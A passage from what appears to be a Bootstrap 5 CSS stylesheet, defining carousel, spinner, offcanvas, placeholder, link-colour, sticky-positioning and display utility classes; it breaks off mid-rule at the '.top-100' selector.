    .carousel-indicators [data-bs-target] {
        transition: none
    }
}

.carousel-indicators .active {
    opacity: 1
}

.carousel-caption {
    bottom: 1.25rem;
    color: #fff;
    left: 15%;
    padding-bottom: 1.25rem;
    padding-top: 1.25rem;
    position: absolute;
    right: 15%;
    text-align: center
}

.carousel-dark .carousel-control-next-icon,
.carousel-dark .carousel-control-prev-icon {
    filter: invert(1) grayscale(100)
}

.carousel-dark .carousel-indicators [data-bs-target] {
    background-color: #000
}

.carousel-dark .carousel-caption {
    color: #000
}

[data-bs-theme=dark] .carousel .carousel-control-next-icon,
[data-bs-theme=dark] .carousel .carousel-control-prev-icon,
[data-bs-theme=dark].carousel .carousel-control-next-icon,
[data-bs-theme=dark].carousel .carousel-control-prev-icon {
    filter: invert(1) grayscale(100)
}

[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],
[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target] {
    background-color: #000
}

[data-bs-theme=dark] .carousel .carousel-caption,
[data-bs-theme=dark].carousel .carousel-caption {
    color: #000
}

.spinner-border,
.spinner-grow {
    animation: var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);
    border-radius: 50%;
    display: inline-block;
    height: var(--bs-spinner-height);
    vertical-align: var(--bs-spinner-vertical-align);
    width: var(--bs-spinner-width)
}

@keyframes spinner-border {
    to {
        transform: rotate(1turn)
    }
}

.spinner-border {
    --bs-spinner-width: 2rem;
    --bs-spinner-height: 2rem;
    --bs-spinner-vertical-align: -0.125em;
    --bs-spinner-border-width: 0.25em;
    --bs-spinner-animation-speed: 0.75s;
    --bs-spinner-animation-name: spinner-border;
    border-right-color: currentcolor;
    border: var(--bs-spinner-border-width) solid;
    border-right: var(--bs-spinner-border-width) solid #0000
}

.spinner-border-sm {
    --bs-spinner-width: 1rem;
    --bs-spinner-height: 1rem;
    --bs-spinner-border-width: 0.2em
}

@keyframes spinner-grow {
    0% {
        transform: scale(0)
    }
    50% {
        opacity: 1;
        transform: none
    }
}

.spinner-grow {
    --bs-spinner-width: 2rem;
    --bs-spinner-height: 2rem;
    --bs-spinner-vertical-align: -0.125em;
    --bs-spinner-animation-speed: 0.75s;
    --bs-spinner-animation-name: spinner-grow;
    background-color: currentcolor;
    opacity: 0
}

.spinner-grow-sm {
    --bs-spinner-width: 1rem;
    --bs-spinner-height: 1rem
}

@media (prefers-reduced-motion:reduce) {
    .spinner-border,
    .spinner-grow {
        --bs-spinner-animation-speed: 1.5s
    }
}

.offcanvas,
.offcanvas-lg,
.offcanvas-md,
.offcanvas-sm,
.offcanvas-xl,
.offcanvas-xxl {
    --bs-offcanvas-zindex: 1045;
    --bs-offcanvas-width: 400px;
    --bs-offcanvas-height: 30vh;
    --bs-offcanvas-padding-x: 1rem;
    --bs-offcanvas-padding-y: 1rem;
    --bs-offcanvas-color: var(--bs-body-color);
    --bs-offcanvas-bg: var(--bs-body-bg);
    --bs-offcanvas-border-width: var(--bs-border-width);
    --bs-offcanvas-border-color: var(--bs-border-color-translucent);
    --bs-offcanvas-box-shadow: var(--bs-box-shadow-sm);
    --bs-offcanvas-transition: transform 0.3s ease-in-out;
    --bs-offcanvas-title-line-height: 1.5
}

@media (max-width: 575.98px) {
    .offcanvas-sm {
        background-clip: padding-box;
        background-color: var(--bs-offcanvas-bg);
        bottom: 0;
        color: var(--bs-offcanvas-color);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        outline: 0;
        position: fixed;
        transition: var(--bs-offcanvas-transition);
        visibility: hidden;
        z-index: var(--bs-offcanvas-zindex)
    }
}

@media (max-width: 575.98px) and (prefers-reduced-motion:reduce) {
    .offcanvas-sm {
        transition: none
    }
}

@media (max-width: 575.98px) {
    .offcanvas-sm.offcanvas-start {
        border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        left: 0;
        top: 0;
        transform: translateX(-100%);
        width: var(--bs-offcanvas-width)
    }
    .offcanvas-sm.offcanvas-end {
        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        right: 0;
        top: 0;
        transform: translateX(100%);
        width: var(--bs-offcanvas-width)
    }
    .offcanvas-sm.offcanvas-top {
        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        top: 0;
        transform: translateY(-100%)
    }
    .offcanvas-sm.offcanvas-bottom,
    .offcanvas-sm.offcanvas-top {
        height: var(--bs-offcanvas-height);
        left: 0;
        max-height: 100%;
        right: 0
    }
    .offcanvas-sm.offcanvas-bottom {
        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        transform: translateY(100%)
    }
    .offcanvas-sm.show:not(.hiding),
    .offcanvas-sm.showing {
        transform: none
    }
    .offcanvas-sm.hiding,
    .offcanvas-sm.show,
    .offcanvas-sm.showing {
        visibility: visible
    }
}

@media (min-width: 576px) {
    .offcanvas-sm {
        --bs-offcanvas-height: auto;
        --bs-offcanvas-border-width: 0;
        background-color: initial !important
    }
    .offcanvas-sm .offcanvas-header {
        display: none
    }
    .offcanvas-sm .offcanvas-body {
        background-color: initial !important;
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (max-width: 767.98px) {
    .offcanvas-md {
        background-clip: padding-box;
        background-color: var(--bs-offcanvas-bg);
        bottom: 0;
        color: var(--bs-offcanvas-color);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        outline: 0;
        position: fixed;
        transition: var(--bs-offcanvas-transition);
        visibility: hidden;
        z-index: var(--bs-offcanvas-zindex)
    }
}

@media (max-width: 767.98px) and (prefers-reduced-motion:reduce) {
    .offcanvas-md {
        transition: none
    }
}

@media (max-width: 767.98px) {
    .offcanvas-md.offcanvas-start {
        border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        left: 0;
        top: 0;
        transform: translateX(-100%);
        width: var(--bs-offcanvas-width)
    }
    .offcanvas-md.offcanvas-end {
        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        right: 0;
        top: 0;
        transform: translateX(100%);
        width: var(--bs-offcanvas-width)
    }
    .offcanvas-md.offcanvas-top {
        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        top: 0;
        transform: translateY(-100%)
    }
    .offcanvas-md.offcanvas-bottom,
    .offcanvas-md.offcanvas-top {
        height: var(--bs-offcanvas-height);
        left: 0;
        max-height: 100%;
        right: 0
    }
    .offcanvas-md.offcanvas-bottom {
        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        transform: translateY(100%)
    }
    .offcanvas-md.show:not(.hiding),
    .offcanvas-md.showing {
        transform: none
    }
    .offcanvas-md.hiding,
    .offcanvas-md.show,
    .offcanvas-md.showing {
        visibility: visible
    }
}

@media (min-width: 768px) {
    .offcanvas-md {
        --bs-offcanvas-height: auto;
        --bs-offcanvas-border-width: 0;
        background-color: initial !important
    }
    .offcanvas-md .offcanvas-header {
        display: none
    }
    .offcanvas-md .offcanvas-body {
        background-color: initial !important;
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (max-width: 991.98px) {
    .offcanvas-lg {
        background-clip: padding-box;
        background-color: var(--bs-offcanvas-bg);
        bottom: 0;
        color: var(--bs-offcanvas-color);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        outline: 0;
        position: fixed;
        transition: var(--bs-offcanvas-transition);
        visibility: hidden;
        z-index: var(--bs-offcanvas-zindex)
    }
}

@media (max-width: 991.98px) and (prefers-reduced-motion:reduce) {
    .offcanvas-lg {
        transition: none
    }
}

@media (max-width: 991.98px) {
    .offcanvas-lg.offcanvas-start {
        border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        left: 0;
        top: 0;
        transform: translateX(-100%);
        width: var(--bs-offcanvas-width)
    }
    .offcanvas-lg.offcanvas-end {
        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        right: 0;
        top: 0;
        transform: translateX(100%);
        width: var(--bs-offcanvas-width)
    }
    .offcanvas-lg.offcanvas-top {
        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        top: 0;
        transform: translateY(-100%)
    }
    .offcanvas-lg.offcanvas-bottom,
    .offcanvas-lg.offcanvas-top {
        height: var(--bs-offcanvas-height);
        left: 0;
        max-height: 100%;
        right: 0
    }
    .offcanvas-lg.offcanvas-bottom {
        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        transform: translateY(100%)
    }
    .offcanvas-lg.show:not(.hiding),
    .offcanvas-lg.showing {
        transform: none
    }
    .offcanvas-lg.hiding,
    .offcanvas-lg.show,
    .offcanvas-lg.showing {
        visibility: visible
    }
}

@media (min-width: 992px) {
    .offcanvas-lg {
        --bs-offcanvas-height: auto;
        --bs-offcanvas-border-width: 0;
        background-color: initial !important
    }
    .offcanvas-lg .offcanvas-header {
        display: none
    }
    .offcanvas-lg .offcanvas-body {
        background-color: initial !important;
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (max-width: 1199.98px) {
    .offcanvas-xl {
        background-clip: padding-box;
        background-color: var(--bs-offcanvas-bg);
        bottom: 0;
        color: var(--bs-offcanvas-color);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        outline: 0;
        position: fixed;
        transition: var(--bs-offcanvas-transition);
        visibility: hidden;
        z-index: var(--bs-offcanvas-zindex)
    }
}

@media (max-width: 1199.98px) and (prefers-reduced-motion:reduce) {
    .offcanvas-xl {
        transition: none
    }
}

@media (max-width: 1199.98px) {
    .offcanvas-xl.offcanvas-start {
        border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        left: 0;
        top: 0;
        transform: translateX(-100%);
        width: var(--bs-offcanvas-width)
    }
    .offcanvas-xl.offcanvas-end {
        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        right: 0;
        top: 0;
        transform: translateX(100%);
        width: var(--bs-offcanvas-width)
    }
    .offcanvas-xl.offcanvas-top {
        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        top: 0;
        transform: translateY(-100%)
    }
    .offcanvas-xl.offcanvas-bottom,
    .offcanvas-xl.offcanvas-top {
        height: var(--bs-offcanvas-height);
        left: 0;
        max-height: 100%;
        right: 0
    }
    .offcanvas-xl.offcanvas-bottom {
        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        transform: translateY(100%)
    }
    .offcanvas-xl.show:not(.hiding),
    .offcanvas-xl.showing {
        transform: none
    }
    .offcanvas-xl.hiding,
    .offcanvas-xl.show,
    .offcanvas-xl.showing {
        visibility: visible
    }
}

@media (min-width: 1200px) {
    .offcanvas-xl {
        --bs-offcanvas-height: auto;
        --bs-offcanvas-border-width: 0;
        background-color: initial !important
    }
    .offcanvas-xl .offcanvas-header {
        display: none
    }
    .offcanvas-xl .offcanvas-body {
        background-color: initial !important;
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (max-width: 1399.98px) {
    .offcanvas-xxl {
        background-clip: padding-box;
        background-color: var(--bs-offcanvas-bg);
        bottom: 0;
        color: var(--bs-offcanvas-color);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        outline: 0;
        position: fixed;
        transition: var(--bs-offcanvas-transition);
        visibility: hidden;
        z-index: var(--bs-offcanvas-zindex)
    }
}

@media (max-width: 1399.98px) and (prefers-reduced-motion:reduce) {
    .offcanvas-xxl {
        transition: none
    }
}

@media (max-width: 1399.98px) {
    .offcanvas-xxl.offcanvas-start {
        border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        left: 0;
        top: 0;
        transform: translateX(-100%);
        width: var(--bs-offcanvas-width)
    }
    .offcanvas-xxl.offcanvas-end {
        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        right: 0;
        top: 0;
        transform: translateX(100%);
        width: var(--bs-offcanvas-width)
    }
    .offcanvas-xxl.offcanvas-top {
        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        top: 0;
        transform: translateY(-100%)
    }
    .offcanvas-xxl.offcanvas-bottom,
    .offcanvas-xxl.offcanvas-top {
        height: var(--bs-offcanvas-height);
        left: 0;
        max-height: 100%;
        right: 0
    }
    .offcanvas-xxl.offcanvas-bottom {
        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        transform: translateY(100%)
    }
    .offcanvas-xxl.show:not(.hiding),
    .offcanvas-xxl.showing {
        transform: none
    }
    .offcanvas-xxl.hiding,
    .offcanvas-xxl.show,
    .offcanvas-xxl.showing {
        visibility: visible
    }
}

@media (min-width: 1400px) {
    .offcanvas-xxl {
        --bs-offcanvas-height: auto;
        --bs-offcanvas-border-width: 0;
        background-color: initial !important
    }
    .offcanvas-xxl .offcanvas-header {
        display: none
    }
    .offcanvas-xxl .offcanvas-body {
        background-color: initial !important;
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

.offcanvas {
    background-clip: padding-box;
    background-color: var(--bs-offcanvas-bg);
    bottom: 0;
    color: var(--bs-offcanvas-color);
    display: flex;
    flex-direction: column;
    max-width: 100%;
    outline: 0;
    position: fixed;
    transition: var(--bs-offcanvas-transition);
    visibility: hidden;
    z-index: var(--bs-offcanvas-zindex)
}

@media (prefers-reduced-motion:reduce) {
    .offcanvas {
        transition: none
    }
}

.offcanvas.offcanvas-start {
    border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    left: 0;
    top: 0;
    transform: translateX(-100%);
    width: var(--bs-offcanvas-width)
}

.offcanvas.offcanvas-end {
    border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    right: 0;
    top: 0;
    transform: translateX(100%);
    width: var(--bs-offcanvas-width)
}

.offcanvas.offcanvas-top {
    border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    top: 0;
    transform: translateY(-100%)
}

.offcanvas.offcanvas-bottom,
.offcanvas.offcanvas-top {
    height: var(--bs-offcanvas-height);
    left: 0;
    max-height: 100%;
    right: 0
}

.offcanvas.offcanvas-bottom {
    border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateY(100%)
}

.offcanvas.show:not(.hiding),
.offcanvas.showing {
    transform: none
}

.offcanvas.hiding,
.offcanvas.show,
.offcanvas.showing {
    visibility: visible
}

.offcanvas-backdrop {
    background-color: #000;
    height: 100vh;
    left: 0;
    position: fixed;
    top: 0;
    width: 100vw;
    z-index: 1040
}

.offcanvas-backdrop.fade {
    opacity: 0
}

.offcanvas-backdrop.show {
    opacity: .5
}

.offcanvas-header {
    align-items: center;
    display: flex;
    padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)
}

.offcanvas-header .btn-close {
    margin: calc(var(--bs-offcanvas-padding-y)*-.5) calc(var(--bs-offcanvas-padding-x)*-.5) calc(var(--bs-offcanvas-padding-y)*-.5) auto;
    padding: calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5)
}

.offcanvas-title {
    line-height: var(--bs-offcanvas-title-line-height);
    margin-bottom: 0
}

.offcanvas-body {
    flex-grow: 1;
    overflow-y: auto;
    padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)
}

.placeholder {
    background-color: currentcolor;
    cursor: wait;
    display: inline-block;
    min-height: 1em;
    opacity: .5;
    vertical-align: middle
}

.placeholder.btn:before {
    content: "";
    display: inline-block
}

.placeholder-xs {
    min-height: .6em
}

.placeholder-sm {
    min-height: .8em
}

.placeholder-lg {
    min-height: 1.2em
}

.placeholder-glow .placeholder {
    animation: placeholder-glow 2s ease-in-out infinite
}

@keyframes placeholder-glow {
    50% {
        opacity: .2
    }
}

.placeholder-wave {
    animation: placeholder-wave 2s linear infinite;
    -webkit-mask-image: linear-gradient(130deg, #000 55%, #000c 75%, #000 95%);
    mask-image: linear-gradient(130deg, #000 55%, #000c 75%, #000 95%);
    -webkit-mask-size: 200% 100%;
    mask-size: 200% 100%
}

@keyframes placeholder-wave {
    to {
        -webkit-mask-position: -200% 0;
        mask-position: -200% 0
    }
}

.clearfix:after {
    clear: both;
    content: "";
    display: block
}

.text-bg-primary {
    background-color: #0d6efd !important;
    background-color: RGBA(var(--bs-primary-rgb), var(--bs-bg-opacity, 1)) !important;
    color: #fff !important
}

.text-bg-secondary {
    background-color: #6c757d !important;
    background-color: RGBA(var(--bs-secondary-rgb), var(--bs-bg-opacity, 1)) !important;
    color: #fff !important
}

.text-bg-success {
    background-color: #198754 !important;
    background-color: RGBA(var(--bs-success-rgb), var(--bs-bg-opacity, 1)) !important;
    color: #fff !important
}

.text-bg-info {
    background-color: #0dcaf0 !important;
    background-color: RGBA(var(--bs-info-rgb), var(--bs-bg-opacity, 1)) !important;
    color: #000 !important
}

.text-bg-warning {
    background-color: #ffc107 !important;
    background-color: RGBA(var(--bs-warning-rgb), var(--bs-bg-opacity, 1)) !important;
    color: #000 !important
}

.text-bg-danger {
    background-color: #dc3545 !important;
    background-color: RGBA(var(--bs-danger-rgb), var(--bs-bg-opacity, 1)) !important;
    color: #fff !important
}

.text-bg-light {
    background-color: #f8f9fa !important;
    background-color: RGBA(var(--bs-light-rgb), var(--bs-bg-opacity, 1)) !important;
    color: #000 !important
}

.text-bg-dark {
    background-color: #212529 !important;
    background-color: RGBA(var(--bs-dark-rgb), var(--bs-bg-opacity, 1)) !important;
    color: #fff !important
}

.link-primary {
    color: #0d6efd !important;
    color: RGBA(var(--bs-primary-rgb), var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #0d6efd !important;
    text-decoration-color: RGBA(var(--bs-primary-rgb), var(--bs-link-underline-opacity, 1)) !important
}

.link-primary:focus,
.link-primary:hover {
    color: #0a58ca !important;
    color: RGBA(10, 88, 202, var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #0a58ca !important;
    text-decoration-color: RGBA(10, 88, 202, var(--bs-link-underline-opacity, 1)) !important
}

.link-secondary {
    color: #6c757d !important;
    color: RGBA(var(--bs-secondary-rgb), var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #6c757d !important;
    text-decoration-color: RGBA(var(--bs-secondary-rgb), var(--bs-link-underline-opacity, 1)) !important
}

.link-secondary:focus,
.link-secondary:hover {
    color: #565e64 !important;
    color: RGBA(86, 94, 100, var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #565e64 !important;
    text-decoration-color: RGBA(86, 94, 100, var(--bs-link-underline-opacity, 1)) !important
}

.link-success {
    color: #198754 !important;
    color: RGBA(var(--bs-success-rgb), var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #198754 !important;
    text-decoration-color: RGBA(var(--bs-success-rgb), var(--bs-link-underline-opacity, 1)) !important
}

.link-success:focus,
.link-success:hover {
    color: #146c43 !important;
    color: RGBA(20, 108, 67, var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #146c43 !important;
    text-decoration-color: RGBA(20, 108, 67, var(--bs-link-underline-opacity, 1)) !important
}

.link-info {
    color: #0dcaf0 !important;
    color: RGBA(var(--bs-info-rgb), var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #0dcaf0 !important;
    text-decoration-color: RGBA(var(--bs-info-rgb), var(--bs-link-underline-opacity, 1)) !important
}

.link-info:focus,
.link-info:hover {
    color: #3dd5f3 !important;
    color: RGBA(61, 213, 243, var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #3dd5f3 !important;
    text-decoration-color: RGBA(61, 213, 243, var(--bs-link-underline-opacity, 1)) !important
}

.link-warning {
    color: #ffc107 !important;
    color: RGBA(var(--bs-warning-rgb), var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #ffc107 !important;
    text-decoration-color: RGBA(var(--bs-warning-rgb), var(--bs-link-underline-opacity, 1)) !important
}

.link-warning:focus,
.link-warning:hover {
    color: #ffcd39 !important;
    color: RGBA(255, 205, 57, var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #ffcd39 !important;
    text-decoration-color: RGBA(255, 205, 57, var(--bs-link-underline-opacity, 1)) !important
}

.link-danger {
    color: #dc3545 !important;
    color: RGBA(var(--bs-danger-rgb), var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #dc3545 !important;
    text-decoration-color: RGBA(var(--bs-danger-rgb), var(--bs-link-underline-opacity, 1)) !important
}

.link-danger:focus,
.link-danger:hover {
    color: #b02a37 !important;
    color: RGBA(176, 42, 55, var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #b02a37 !important;
    text-decoration-color: RGBA(176, 42, 55, var(--bs-link-underline-opacity, 1)) !important
}

.link-light {
    color: #f8f9fa !important;
    color: RGBA(var(--bs-light-rgb), var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #f8f9fa !important;
    text-decoration-color: RGBA(var(--bs-light-rgb), var(--bs-link-underline-opacity, 1)) !important
}

.link-light:focus,
.link-light:hover {
    color: #f9fafb !important;
    color: RGBA(249, 250, 251, var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #f9fafb !important;
    text-decoration-color: RGBA(249, 250, 251, var(--bs-link-underline-opacity, 1)) !important
}

.link-dark {
    color: #212529 !important;
    color: RGBA(var(--bs-dark-rgb), var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #212529 !important;
    text-decoration-color: RGBA(var(--bs-dark-rgb), var(--bs-link-underline-opacity, 1)) !important
}

.link-dark:focus,
.link-dark:hover {
    color: #1a1e21 !important;
    color: RGBA(26, 30, 33, var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #1a1e21 !important;
    text-decoration-color: RGBA(26, 30, 33, var(--bs-link-underline-opacity, 1)) !important
}

.link-body-emphasis {
    color: #000 !important;
    color: RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-opacity, 1)) !important;
    text-decoration-color: #000 !important;
    text-decoration-color: RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-underline-opacity, 1)) !important
}

.link-body-emphasis:focus,
.link-body-emphasis:hover {
    color: #000000bf !important;
    color: RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-opacity, .75)) !important;
    text-decoration-color: #000000bf !important;
    text-decoration-color: RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-underline-opacity, .75)) !important
}

.focus-ring:focus {
    box-shadow: 0 0 0 .25rem #0d6efd40;
    box-shadow: var(--bs-focus-ring-x, 0) var(--bs-focus-ring-y, 0) var(--bs-focus-ring-blur, 0) var(--bs-focus-ring-width) var(--bs-focus-ring-color);
    outline: 0
}

.icon-link {
    align-items: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    display: inline-flex;
    gap: .375rem;
    text-decoration-color: #0d6efd80;
    text-decoration-color: rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, .5));
    text-underline-offset: .25em
}

.icon-link>.bi {
    fill: currentcolor;
    flex-shrink: 0;
    height: 1em;
    transition: transform .2s ease-in-out;
    width: 1em
}

@media (prefers-reduced-motion:reduce) {
    .icon-link>.bi {
        transition: none
    }
}

.icon-link-hover:focus-visible>.bi,
.icon-link-hover:hover>.bi {
    transform: translate3d(.25em, 0, 0);
    transform: var(--bs-icon-link-transform, translate3d(.25em, 0, 0))
}

.ratio {
    position: relative;
    width: 100%
}

.ratio:before {
    content: "";
    display: block;
    padding-top: var(--bs-aspect-ratio)
}

.ratio>* {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.ratio-1x1 {
    --bs-aspect-ratio: 100%
}

.ratio-4x3 {
    --bs-aspect-ratio: 75%
}

.ratio-16x9 {
    --bs-aspect-ratio: 56.25%
}

.ratio-21x9 {
    --bs-aspect-ratio: 42.8571428571%
}

.fixed-top {
    top: 0
}

.fixed-bottom,
.fixed-top {
    left: 0;
    position: fixed;
    right: 0;
    z-index: 1030
}

.fixed-bottom {
    bottom: 0
}

.sticky-top {
    top: 0
}

.sticky-bottom,
.sticky-top {
    position: -webkit-sticky;
    position: sticky;
    z-index: 1020
}

.sticky-bottom {
    bottom: 0
}

@media (min-width: 576px) {
    .sticky-sm-top {
        top: 0
    }
    .sticky-sm-bottom,
    .sticky-sm-top {
        position: -webkit-sticky;
        position: sticky;
        z-index: 1020
    }
    .sticky-sm-bottom {
        bottom: 0
    }
}

@media (min-width: 768px) {
    .sticky-md-top {
        top: 0
    }
    .sticky-md-bottom,
    .sticky-md-top {
        position: -webkit-sticky;
        position: sticky;
        z-index: 1020
    }
    .sticky-md-bottom {
        bottom: 0
    }
}

@media (min-width: 992px) {
    .sticky-lg-top {
        top: 0
    }
    .sticky-lg-bottom,
    .sticky-lg-top {
        position: -webkit-sticky;
        position: sticky;
        z-index: 1020
    }
    .sticky-lg-bottom {
        bottom: 0
    }
}

@media (min-width: 1200px) {
    .sticky-xl-top {
        top: 0
    }
    .sticky-xl-bottom,
    .sticky-xl-top {
        position: -webkit-sticky;
        position: sticky;
        z-index: 1020
    }
    .sticky-xl-bottom {
        bottom: 0
    }
}

@media (min-width: 1400px) {
    .sticky-xxl-top {
        top: 0
    }
    .sticky-xxl-bottom,
    .sticky-xxl-top {
        position: -webkit-sticky;
        position: sticky;
        z-index: 1020
    }
    .sticky-xxl-bottom {
        bottom: 0
    }
}

.hstack {
    align-items: center;
    flex-direction: row
}

.hstack,
.vstack {
    align-self: stretch;
    display: flex
}

.vstack {
    flex: 1 1 auto;
    flex-direction: column
}

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
    clip: rect(0, 0, 0, 0) !important;
    border: 0 !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    white-space: nowrap !important;
    width: 1px !important
}

.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),
.visually-hidden:not(caption) {
    position: absolute !important
}

.stretched-link:after {
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.vr {
    align-self: stretch;
    background-color: currentcolor;
    display: inline-block;
    min-height: 1em;
    opacity: .25;
    width: 1px;
    width: var(--bs-border-width)
}

.align-baseline {
    vertical-align: initial !important
}

.align-top {
    vertical-align: top !important
}

.align-middle {
    vertical-align: middle !important
}

.align-bottom {
    vertical-align: bottom !important
}

.align-text-bottom {
    vertical-align: text-bottom !important
}

.align-text-top {
    vertical-align: text-top !important
}

.float-start {
    float: left !important
}

.float-end {
    float: right !important
}

.float-none {
    float: none !important
}

.object-fit-contain {
    object-fit: contain !important
}

.object-fit-cover {
    object-fit: cover !important
}

.object-fit-fill {
    object-fit: fill !important
}

.object-fit-scale {
    object-fit: scale-down !important
}

.object-fit-none {
    object-fit: none !important
}

.opacity-0 {
    opacity: 0 !important
}

.opacity-25 {
    opacity: .25 !important
}

.opacity-50 {
    opacity: .5 !important
}

.opacity-75 {
    opacity: .75 !important
}

.opacity-100 {
    opacity: 1 !important
}

.overflow-auto {
    overflow: auto !important
}

.overflow-hidden {
    overflow: hidden !important
}

.overflow-visible {
    overflow: visible !important
}

.overflow-scroll {
    overflow: scroll !important
}

.overflow-x-auto {
    overflow-x: auto !important
}

.overflow-x-hidden {
    overflow-x: hidden !important
}

.overflow-x-visible {
    overflow-x: visible !important
}

.overflow-x-scroll {
    overflow-x: scroll !important
}

.overflow-y-auto {
    overflow-y: auto !important
}

.overflow-y-hidden {
    overflow-y: hidden !important
}

.overflow-y-visible {
    overflow-y: visible !important
}

.overflow-y-scroll {
    overflow-y: scroll !important
}

.d-inline {
    display: inline !important
}

.d-inline-block {
    display: inline-block !important
}

.d-block {
    display: block !important
}

.d-grid {
    display: grid !important
}

.d-inline-grid {
    display: inline-grid !important
}

.d-table {
    display: table !important
}

.d-table-row {
    display: table-row !important
}

.d-table-cell {
    display: table-cell !important
}

.d-flex {
    display: flex !important
}

.d-inline-flex {
    display: inline-flex !important
}

.d-none {
    display: none !important
}

.shadow {
    box-shadow: 0 .5rem 1rem #00000026 !important;
    box-shadow: var(--bs-box-shadow) !important
}

.shadow-sm {
    box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
    box-shadow: var(--bs-box-shadow-sm) !important
}

.shadow-lg {
    box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175) !important;
    box-shadow: var(--bs-box-shadow-lg) !important
}

.shadow-none {
    box-shadow: none !important
}

.focus-ring-primary {
    --bs-focus-ring-color: rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))
}

.focus-ring-secondary {
    --bs-focus-ring-color: rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))
}

.focus-ring-success {
    --bs-focus-ring-color: rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))
}

.focus-ring-info {
    --bs-focus-ring-color: rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))
}

.focus-ring-warning {
    --bs-focus-ring-color: rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))
}

.focus-ring-danger {
    --bs-focus-ring-color: rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))
}

.focus-ring-light {
    --bs-focus-ring-color: rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))
}

.focus-ring-dark {
    --bs-focus-ring-color: rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))
}

.position-static {
    position: static !important
}

.position-relative {
    position: relative !important
}

.position-absolute {
    position: absolute !important
}

.position-fixed {
    position: fixed !important
}

.position-sticky {
    position: -webkit-sticky !important;
    position: sticky !important
}

.top-0 {
    top: 0 !important
}

.top-50 {
    top: 50% !important
}

.top-100 {
